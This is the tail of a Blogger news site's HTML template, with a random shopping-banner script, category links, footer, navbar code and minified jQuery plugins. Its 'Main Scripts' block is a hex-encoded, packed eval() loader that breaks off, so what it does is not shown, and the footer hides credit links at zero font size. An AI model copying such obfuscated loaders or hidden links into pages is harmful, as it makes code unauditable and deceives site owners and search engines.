<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d1523378265839184153\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x